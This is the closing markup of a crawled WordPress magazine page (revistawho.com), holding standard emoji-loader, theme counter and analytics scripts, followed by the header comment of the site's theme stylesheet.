<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revistawho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revistawho.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/revistawho.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/revistawho.com?paged=5&category_name=keshilla","name":"Category"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/revistawho.com\/category\/keshilla\/","name":"K\u00ebshilla"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0a045ea9fb2466da8fb1e0455f39711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1
body_size: -185
content:
/*
Theme Name: Revistawho
Version: 16.0.1
Theme URI: RevistaWho
Description: RevistaWho
Author: RevistaWho
Author URI: RevistaWho
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: RevistaWho
*/